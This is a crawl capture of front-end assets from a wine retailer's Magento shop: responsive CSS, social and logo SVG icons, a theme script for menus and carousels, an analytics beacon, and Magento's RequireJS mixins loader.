   .total-section .btn.view-btn {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
   .total-section .btn.view-btn .white_btn {margin: 10px 0 0;}
   .meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list {padding: 0 15px 20px;width: 100%;}
   .meet_gride_list .meet_gride_items .meet_gride_item .content .grid-lists .grid-list:last-child{padding-bottom: 0px;}

   .myaccounttab-reports-financialyear .column.main.full .orders-history table tr th, .myaccounttab-reports-financialyear .column.main.full .orders-history table tr td {width: 7% !important;}

   .account-sidebar-checkout .checkout-container .payment-method.stripe-payments{
        padding-bottom: 20px;
        display: inline-block;
        width: 100%;
   }
   .account-sidebar-checkout .checkout-container .payment-method.stripe-payments .stripe-icon-container.right{
        display: inline-block;
        width: 100%;    
        margin-top: 10px;
    }

    .feature_range .feature_img_list .feature_img_column .minus-height .feature_img.large_img {
        padding-bottom: 145%;
    }   

    div#product_catnamefilter {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -5px;
    }

    #product_catnamefilter button {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        padding: 2px 10px;
        font-size: 16px;
        line-height: 38px;
    }

    .table-wrapper.order-items .table-order-items .col:before {width: 130px !important; vertical-align: top;}
    .table-wrapper.order-items .table-order-items .col {white-space: normal;}
    .table-wrapper.order-items .table-order-items .product-item-name,
    .table-wrapper.order-items .table-order-items .cart-sku,
    .table-wrapper.order-items .table-order-items .price-excluding-tax,
    .table-wrapper.order-items .table-order-items .items-qty {width: calc(100% - 150px); margin: 0px;}
    h2.about-us-title-text { font-size:36px; }
    .interesting-blog-banner { padding-bottom: 300px; }
    .toolbar.toolbar-products.custom-toolbar .pages .pages-items { padding:2px 5px 0; }
}

@media screen and (max-width:479px) {
    header .toggle_menu { margin-left: 15px; }
    header .block.block-content .field.search .label { right: 100px; }
    header .main_menu { padding: 0px 0 30px 20px; width: 285px; }

    .wine_partner .video-block .play-btn {width: 80px;height: 80px;line-height: 80px;font-size: 24px;}
    .wine_partner .video-block .play-btn:before {border: 5px solid rgba(255,255,255,0.5);height: calc(100% - 10px);width: calc(100% - 10px);}   
    
    .dolor_sit_right .left_contain { width: 100%;}
    .dolor_sit_right .right_contain { float: left; width: 100%;text-align: left;}

    .account-sidebar-checkout .checkout-container .opc-wrapper .payment-group{padding-right:10px;}
    .account-sidebar-checkout .checkout-container .payment-method {padding: 20px 10px 0 10px;}
    .account-sidebar-checkout .checkout-container .payment-method:after {height: 22px;width: 22px;right: -26px;}
    .account-sidebar-checkout .checkout-container .payment-method .payment-method-content{padding: 0 0 20px}

    .account .block-title {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
    .account .block-title strong.add-user-title {font-size: 30px !important;display: block !important;line-height: 30px;margin-bottom: 10px !important;}

    .account.myaccounttab-statement-index .statement_table_part .statement_msg {padding: 20px 70px 20px 20px;}
    .account.customer-account-index .block-title a.action {margin-left: 0px !important;}
    .my-credit-cards-popup .modal-inner-wrap {max-width: 305px !important;}
    .my-credit-cards-popup .modal-header {padding: 20px 15px 0;}
    .my-credit-cards-popup .modal-header h1.modal-title{font-size: 24px; padding-bottom: 10px;}
    .my-credit-cards-popup .modal-header button.action-close {top: 28px;}
    .my-credit-cards-popup .modal-content {font-size: 18px; padding: 10px 15px;}
    .my-credit-cards-popup .modal-footer {padding: 20px 15px 30px;}

    .report-type a{display: block; text-align: center;margin-right: 0;}
    .total-section .btn.view-btn .white_btn {margin-left: 5px;}
    .total-section .white_btn {padding: 8px 10px;}

    .epos-hardware .top-epos-hardware {padding: 60px 0;}    
    .news_blog .post-item-wraper.homepage_blg, .news_blog .post-item-wraper.homepage_blg:after {height: 380px;} 
    .cras_porttitor_section .cras_porttitor .content .content-img img {max-width: 95px;margin: 0px 10px 10px;}
    .meet_gride_list .meet_gride_items .meet_gride_item .img .inner_img:after {height: 200px;}

    .report-type,
    .print_btn_main button{width: 100%;}
    .print_btn_main {width: 100%;margin-bottom: 10px;}

    #stripe-payments-card-number{
        width: calc(100% - 5px);
    }
}
/*Date 20/06/2023 Vaishali*/
.action-primary{ background:#7E2237 !important; border: 1px solid #7E2237 !important;}
/* Over */

/*Date 04/01/2024 */
.account-sidebar-checkout .opc-wrapper #checkout-step-shipping_method #checkout-shipping-method-load { display: none; }

/*Date 09/09/2024 Checkout Customization*/

.checkout-index-index main#maincontent, 
.customer-account-index main#maincontent,
.checkout-cart-index main#maincontent,
.wishlist-index-index main#maincontent,
.myaccounttab-invoice-index main#maincontent,
.myaccounttab-productlist-index main#maincontent,
.myaccounttab-statement-index main#maincontent,
.myaccounttab-reports-financialyear main#maincontent,
.wkcs-subaccount-add main#maincontent,
.wkcs-approvecarts-index main#maincontent,
.myaccounttab-orderhistory-history main#maincontent,
.stripepayment-index-index main#maincontent,
.myaccounttab-order-view main#maincontent,
.catalog-category-view main#maincontent { padding-top:0px; }

#onestepcheckout-page .place-order button {
  display: block;
}
#onestepcheckout-page .place-order .button {
  margin-top: 20px;
  background-color: #7E2237;
  color: #fff;
  font-family: 'GothamBook';
  font-size: 18px;
  padding: 13px 10px;
  min-width: 218px;
  display: inline-block;
  text-align: center;
  border-radius: 10px;
  border: none;
  font-weight: 400;
  height: 46px;
  cursor: pointer
}

#onestepcheckout-page .place-order .button:hover {
    background-color: #7e2237;
    color: #fff
}

.checkout-billing-address {
	display: none;
}
.opc-wrapper .action-show-popup {
	display: none;
}

#opc-sidebar {
     background-color: #fff !important; 
}

--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/media/wysiwyg/Homepage/instagram.svg
body_size: 1107
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.936" height="23.936" viewBox="0 0 23.936 23.936">
  <path id="iconmonstr-instagram-11" d="M11.968,2.157c3.2,0,3.574.012,4.837.07,3.243.148,4.758,1.686,4.906,4.906.058,1.262.069,1.641.069,4.836s-.012,3.574-.069,4.836c-.149,3.216-1.66,4.758-4.906,4.906-1.263.058-1.64.07-4.837.07s-3.574-.012-4.836-.07c-3.251-.149-4.758-1.694-4.906-4.907-.058-1.262-.07-1.64-.07-4.836s.013-3.573.07-4.836c.149-3.218,1.66-4.758,4.906-4.906,1.263-.057,1.641-.069,4.836-.069Zm0-2.157C8.718,0,8.311.014,7.034.072,2.688.271.272,2.683.073,7.033.014,8.311,0,8.718,0,11.968S.014,15.626.072,16.9c.2,4.346,2.611,6.762,6.961,6.961,1.278.058,1.684.072,4.935.072s3.658-.014,4.935-.072c4.342-.2,6.764-2.611,6.96-6.961.059-1.277.073-1.684.073-4.935s-.014-3.657-.072-4.934c-.2-4.342-2.61-6.762-6.96-6.961C15.626.014,15.218,0,11.968,0Zm0,5.822a6.146,6.146,0,1,0,6.146,6.146A6.146,6.146,0,0,0,11.968,5.822Zm0,10.135a3.989,3.989,0,1,1,3.989-3.989A3.989,3.989,0,0,1,11.968,15.957ZM18.357,4.144A1.436,1.436,0,1,0,19.792,5.58,1.437,1.437,0,0,0,18.357,4.144Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/media/wysiwyg/twitter.svg
body_size: 893
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.11 17.14"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M21.11,2a9,9,0,0,1-2.17,2.23c0,.13,0,.31,0,.56a12.27,12.27,0,0,1-.51,3.48,12.54,12.54,0,0,1-1.54,3.33,13.36,13.36,0,0,1-2.48,2.82A10.89,10.89,0,0,1,11,16.41a12.58,12.58,0,0,1-4.33.73A12,12,0,0,1,0,15.2a8.33,8.33,0,0,0,1,.05,8.52,8.52,0,0,0,5.38-1.84,4.22,4.22,0,0,1-2.52-.87,4.28,4.28,0,0,1-1.53-2.13,6.21,6.21,0,0,0,.82.06,4.94,4.94,0,0,0,1.14-.14,4.32,4.32,0,0,1-2.49-1.5,4.21,4.21,0,0,1-1-2.75V6a4.3,4.3,0,0,0,2,.55A4.31,4.31,0,0,1,1.41,5,4.32,4.32,0,0,1,1.47.79,12.15,12.15,0,0,0,5.42,4a12,12,0,0,0,5,1.34,4.89,4.89,0,0,1-.1-1,4.17,4.17,0,0,1,1.26-3.06,4.33,4.33,0,0,1,6.22.1,8.52,8.52,0,0,0,2.75-1,4.25,4.25,0,0,1-1.9,2.39A8.87,8.87,0,0,0,21.11,2Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/media/logo/stores/1/logo_1white.svg
body_size: 3803
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 237 113" style="enable-background:new 0 0 237 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M48.93,86.69v3.22h4.68v1.8h-4.68v4.66h-1.89V84.89h6.73v1.8H48.93z"/>
	<path class="st0" d="M63.99,84.89v11.49h-1.89V84.89H63.99z"/>
	<path class="st0" d="M81.63,84.89v11.49h-1.48l-5.41-7.79v7.79h-1.89V84.89h1.48l5.41,7.79v-7.79H81.63z"/>
	<path class="st0" d="M97.46,94.57v1.81h-6.97V84.89h6.89v1.8h-5v2.99h4.59v1.79h-4.59v3.1H97.46z"/>
	<path class="st0" d="M115.59,84.89h1.99l2.41,8.98l2.61-8.98h1.74l2.59,8.98l2.41-8.98h1.99l-3.25,11.49h-2.18l-2.43-8.39
		l-2.44,8.39h-2.18L115.59,84.89z"/>
	<path class="st0" d="M141.25,84.89v11.49h-1.89V84.89H141.25z"/>
	<path class="st0" d="M158.88,84.89v11.49h-1.48l-5.42-7.79v7.79h-1.89V84.89h1.48l5.42,7.79v-7.79H158.88z"/>
	<path class="st0" d="M174.72,94.57v1.81h-6.97V84.89h6.89v1.8h-5v2.99h4.59v1.79h-4.59v3.1H174.72z"/>
	<path class="st0" d="M182.39,93.76l1.62-0.95c0.41,1.17,1.3,1.94,2.86,1.94c1.49,0,2.13-0.67,2.13-1.51c0-1.02-0.9-1.36-2.61-1.89
		c-1.79-0.54-3.53-1.2-3.53-3.36c0-2.12,1.76-3.31,3.69-3.31c1.89,0,3.28,1,4,2.53l-1.59,0.92c-0.41-0.92-1.13-1.61-2.41-1.61
		c-1.1,0-1.81,0.56-1.81,1.43c0,0.89,0.64,1.26,2.31,1.79c1.9,0.61,3.82,1.2,3.82,3.48c0,2.1-1.67,3.38-4.07,3.38
		C184.56,96.59,183,95.47,182.39,93.76z"/>
</g>
<g>
	<path class="st0" d="M40.56,91.44H18.07c-0.46,0-0.84-0.38-0.84-0.84s0.38-0.84,0.84-0.84h22.49c0.46,0,0.84,0.38,0.84,0.84
		S41.02,91.44,40.56,91.44z"/>
</g>
<g>
	<path class="st0" d="M219.68,91.44h-22.49c-0.46,0-0.84-0.38-0.84-0.84s0.38-0.84,0.84-0.84h22.49c0.46,0,0.84,0.38,0.84,0.84
		S220.15,91.44,219.68,91.44z"/>
</g>
<g>
	<path class="st0" d="M57.58,63.09c-1.28,0-2.11,0.73-3.12,1.65c-2.84,3.21-6.97,5.5-12.19,5.5c-9.44,0-16.78-7.79-16.78-17.51
		c0-9.81,7.43-17.51,16.78-17.51c3.03,0,6.42,0.92,8.8,2.93l-14.3,16.87c-0.64,0.64-0.83,1.47-0.83,2.29c0,1.93,1.47,3.3,3.48,3.3
		c1.01,0,1.83-0.37,2.57-1.19L58.32,39.9c0.92-1.01,1.19-1.83,1.19-2.75c0-1.1-0.55-2.11-1.38-2.84c-3.58-3.3-9.17-5.87-15.86-5.87
		c-13.75,0-24.2,10.73-24.2,24.3c0,13.57,10.54,24.3,24.2,24.3c7.7,0,14.03-3.39,17.88-7.98c0.64-0.73,1.1-1.74,1.1-2.48
		C61.25,64.56,59.69,63.09,57.58,63.09z"/>
	<path class="st0" d="M165.68,63.09c-1.28,0-2.11,0.73-3.12,1.65c-2.84,3.21-6.97,5.5-12.19,5.5c-9.44,0-16.78-7.79-16.78-17.51
		c0-9.81,7.43-17.51,16.78-17.51c3.03,0,6.42,0.92,8.8,2.93l-14.3,16.87c-0.64,0.64-0.83,1.47-0.83,2.29c0,1.93,1.47,3.3,3.48,3.3
		c1.01,0,1.83-0.37,2.57-1.19l16.32-19.53c0.92-1.01,1.19-1.83,1.19-2.75c0-1.1-0.55-2.11-1.38-2.84c-3.58-3.3-9.17-5.87-15.86-5.87
		c-13.75,0-24.2,10.73-24.2,24.3c0,13.57,10.54,24.3,24.2,24.3c7.7,0,14.03-3.39,17.88-7.98c0.64-0.73,1.1-1.74,1.1-2.48
		C169.35,64.56,167.79,63.09,165.68,63.09z"/>
	<path class="st0" d="M199.51,28.44c-11.19,0-20.08,7.88-20.08,21.18v23.47c0,2.11,1.56,3.76,3.67,3.76c2.02,0,3.67-1.65,3.67-3.76
		V49.43c0-9.35,5.68-14.21,12.74-14.21c7.15,0,12.84,4.86,12.84,14.21v23.65c0,2.11,1.56,3.76,3.67,3.76c2.02,0,3.67-1.65,3.67-3.76
		V49.62C219.68,36.32,210.79,28.44,199.51,28.44z"/>
	<path class="st0" d="M113.41,11.2c-2.02,0-3.67,1.65-3.67,3.67v20.9c-4.31-4.49-10.27-7.33-17.15-7.33
		c-13.48,0-23.75,10.73-23.75,24.3c0,13.57,10.27,24.3,23.75,24.3s24.48-10.73,24.48-24.3v-8.11V14.87
		C117.07,12.85,115.51,11.2,113.41,11.2z M109.74,53.47c-0.37,9.54-7.61,16.78-16.69,16.78c-9.35,0-16.78-7.61-16.78-17.51
		c0-9.9,7.43-17.51,16.78-17.51c9.08,0,16.32,7.24,16.69,16.78V53.47z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/media/wysiwyg/facebook.svg
body_size: 424
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.09 21.36"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M11.09.15V3.54h-2A1.89,1.89,0,0,0,7.59,4,2.11,2.11,0,0,0,7.2,5.39V7.82H11l-.5,3.8H7.2v9.74H3.27V11.62H0V7.82H3.27V5a5,5,0,0,1,1.34-3.7A4.82,4.82,0,0,1,8.16,0,21.8,21.8,0,0,1,11.09.15Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/js/edenwines.js
body_size: 8642
content:
require(['jquery','cust_owl_carousel','jquery.fancybox.min','select2','jquery/ui'], function($){ 
  // Detect IE version
    var iev=0;
    var ieold = (/MSIE (\d+\.\d+);/.test(navigator.userAgent));
    var trident = !!navigator.userAgent.match(/Trident\/7.0/);
    var rv=navigator.userAgent.indexOf("rv:11.0");

    if (ieold) iev=new Number(RegExp.$1);
    if (navigator.appVersion.indexOf("MSIE 10") != -1) iev=10;
    if (trident&&rv!=-1) iev=11;

    // Firefox or IE 11
    if(typeof InstallTrigger !== 'undefined' || iev == 11) {
        var lastScrollTop = 0;
        jQuery(window).on('scroll', function() {
            st = jQuery(this).scrollTop();
            if(st > 118 ){
              if(st < lastScrollTop) {
                  jQuery('header.page-header').addClass('sticky');
                  jQuery('header.page-header').removeClass('top-sticky');
                  
              }
              else if(st > lastScrollTop) {
                  jQuery('header.page-header').removeClass('sticky');
                  jQuery('header.page-header').addClass('top-sticky');
              }
            }
            else
            {
              jQuery('header.page-header').removeClass('sticky');
              jQuery('header.page-header').removeClass('top-sticky');
            }

            lastScrollTop = st;
        });
    }
    // Other browsers
    else {
        var lastScrollTop = 0;
        jQuery(window).scroll(function (event) {
          var st = jQuery(this).scrollTop();
          if(st > 118 ){
            if (st > lastScrollTop) {
              jQuery('header.page-header').removeClass('sticky');
              jQuery('header.page-header').addClass('top-sticky');
            }
            else {
              jQuery('header.page-header').addClass('sticky');
              jQuery('header.page-header').removeClass('top-sticky');
            }

          }
          lastScrollTop = st ;
          if (st < 118){
            jQuery('header.page-header').removeClass('sticky');
            jQuery('header.page-header').removeClass('top-sticky');
          }
        });
    }
    
     jQuery(document).ready(function(){      
        
        jQuery( "<div class='body_overlay'></div>" ).insertBefore( "header.page-header" );
        jQuery(".body_overlay").click(function(){
          jQuery("body").removeClass("search_show");
          jQuery("header .block.block-search").removeClass("show");          
        });

        jQuery(".body_overlay").click(function(){         
          jQuery("body").removeClass("menu_open"); 
          jQuery("header .main_menu").removeClass("show");          
        });

        jQuery("header .toggle_menu").click(function(){
            jQuery("header .main_menu").toggleClass("show");  
            jQuery("header .toggle_menu").toggleClass("change");  
            jQuery("body").toggleClass("menu_open");    
        });

        jQuery("header .block.block-search").click(function(){
          jQuery("header .main_menu").removeClass("show");
          jQuery("body").removeClass("menu_open");
        });

        jQuery("header .toggle_menu").click(function(){
          jQuery("header .block.block-search").removeClass("show");
          jQuery("body").removeClass("search_show");
        });


         jQuery(".make_pay").click(function(){
          jQuery(".statement_msg").toggleClass("show");
        });  

        $('.homepage_blog').owlCarousel({
          loop: false,
          dots:true,
          margin: 36,
          responsiveClass: true,
          responsive: {
            0: {
              items: 1                   
            },
            768: {
              items: 2,
               margin: 15                    
            },
            1024: {
              items: 2                    
            }
          }
        });

        $('.blogdetail_view_page').owlCarousel({
          loop: false,
          dots:false,
          nav: true,
          margin: 60,
          responsiveClass: true,
          responsive: {
            0: {
              items: 1                   
            },
            768: {
              items: 2,
               margin: 15                    
            },
            1024: {
              items: 2                    
            }
          }
        });
        
        $('.show_homepage_product').owlCarousel({
          loop: true,
          margin: 40,
          dots:false,
          responsiveClass: true,
          slideSpeed: 5000,
          paginationSpeed: 5000,
          autoplay:true,
          responsive: {
            0: {
              items: 1,
              margin: 0
            },
            768: {
              items: 2                
            },
            1440:{
              items: 3              
            },
            2200:{
              items: 4              
            }            
          }
        });

        $('.show_mostpopular_product').owlCarousel({
          loop: false,
          margin: 10,
          responsiveClass: true,
          responsive: {
            0: {
              items: 1
            },
            768: {
              items: 2                
            },
            1440:{
              items: 3,
              margin: 20
            }
          }
        });
          

        $('.brand_homepage').owlCarousel({
          loop: true,
          margin: 10,
          autoplay: 1500,
          nav: true,
          responsiveClass: true,          
          responsive: {
            0: {
              items: 2,
              nav: false,
              stagePadding: 40,
            },
            768: {
              items: 4                
            },
            1024: {
              items: 7,
              margin: 20
            }
          }
        });

        var divheight = jQuery('.page-products .columns .column.main').height();
        jQuery('.sidebar.sidebar-main').css("height", divheight);

        $(".custom_sidebar_main .title ").click(function(){
          $(".custom_sidebar_main .account-nav").toggleClass("active");
        });

        if(jQuery(".item-number select").length > 0){
          jQuery(".item-number select").select2({
              dropdownAutoWidth : true,
              containerCssClass: "cart_select",
                dropdownCssClass: "cart_dropdown",
              
              minimumResultsForSearch: -1
          });
        }

        if(jQuery(".toolbar-sorter.sorter .item-number select").length > 0){
          jQuery(".toolbar-sorter.sorter .item-number select").select2({
              dropdownAutoWidth : true,
              containerCssClass: "sorter_item",
                dropdownCssClass: "sorter_item_dropdown",
              
              minimumResultsForSearch: -1
          });
        }

        });

     jQuery("header .action.search,header .field.search label.label").click(function(){
      jQuery("header .block.block-search").toggleClass("show");    
      jQuery("body").toggleClass("search_show"); 
    });
 }); 
/* Start - Search button Enable-disabled */
require(['jquery', 'jquery/ui'], function($){    
  $(document).ready( function() {
    $('.duplclearcart').on('click',function(){
      $('#empty_cart_button').trigger('click');
    });
    // $('.search-input').keyup(function() {
    //     var empty = false;
    //     $('.search-input').each(function() {
    //         if ($(this).val().length == 0) {
    //             empty = true;
    //         }            
    //         if(empty){
    //           $('.category_search').attr('disabled', true);  
    //         }
    //     });
    //     if (!empty) {
    //       $('.category_search').attr('disabled', false);
    //     }
    //   });
    // $('.search-input').keypress(function( e ) {
    //   if(e.which === 32)
    //     return false;
    // });
  });
  $(window).scroll(function(){
    var footer_val = $(".page-footer");
    if (footer_val.length) {
      var footer_value = footer_val.offset().top;
      footer_value = footer_value - $(window).height();
      if($(window).scrollTop() > 100 && $(window).scrollTop() < footer_value)
      {
        $(".total-section").addClass("fiexd");
      }
      else
      {
        $(".total-section").removeClass("fiexd");
      }
    }

  });
});
/* End - Search button Enable-disabled */
 

--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/images/log_out.svg
body_size: 343
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.967" height="24" viewBox="0 0 21.967 24">
  <path id="iconmonstr-door-6" d="M11,21h8V19l1-1v4H11v2L1,21V3L11,0V2h9V7L19,6V3H11Zm10.053-9L17.76,8.707,18.467,8l4.5,4.5-4.5,4.5-.707-.707L21.053,13H12V12h9.053Z" transform="translate(-1)" fill="#fff" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/media/wysiwyg/Homepage/user.svg
body_size: 423
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="iconmonstr-user-20" d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm7.753,18.305a2.371,2.371,0,0,0-1.871-1.241c-2.293-.529-4.428-.993-3.393-2.945C17.634,8.177,15.322,5,12,5,8.612,5,6.356,8.3,9.511,14.119c1.066,1.964-1.148,2.427-3.393,2.945A2.355,2.355,0,0,0,4.251,18.31a10,10,0,1,1,15.5,0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/images/right_icon.svg
body_size: 411
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.979" height="6.991" viewBox="0 0 10.979 6.991">
  <path id="Forma_1" data-name="Forma 1" d="M130.393,4778.093a.417.417,0,0,0-.553,0,.33.33,0,0,0,0,.5l2.805,2.541h-9.258a.355.355,0,1,0,0,.707h9.258l-2.805,2.537a.336.336,0,0,0,0,.5.418.418,0,0,0,.553,0l3.47-3.143a.323.323,0,0,0,0-.5Z" transform="translate(-123 -4777.988)" fill="#fff"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1667333165&t=pageview&_s=1&dl=https%3A%2F%2Fedenfinewines.com%2Fblog%2Fauthor%2Fadmin.html&ul=en-us%40posix&dt=Eden%20Fine%20wines%20-%20Blog&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2127235659&gjid=99138096&cid=1171744563.1766532814&tid=UA-228589806-1&_gid=813193186.1766532814&_r=1&_slc=1&gtm=45He5ca1n81NPX8937v865884274za200zd865884274&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116251938~116251940~116744867&z=1959920415
body_size: -451
content:
2,cG-3K8LMCRFHS

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/mage/requirejs/mixins.js
body_size: 11319
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
